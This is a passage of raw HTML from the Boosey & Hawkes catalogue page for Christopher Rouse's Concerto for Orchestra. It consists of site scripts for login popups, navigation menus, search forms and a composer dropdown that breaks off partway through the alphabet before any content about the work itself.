

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/music/Christopher-Rouse-Concerto-for-Orchestra/47868
body_size: 14662
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Christopher Rouse - Concerto for Orchestra</title>
    <meta name="description" content="" />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/music/Christopher-Rouse-Concerto-for-Orchestra/47868" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicid=47868";
                    var basePath = "/pages/cr/catalogue/cat_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
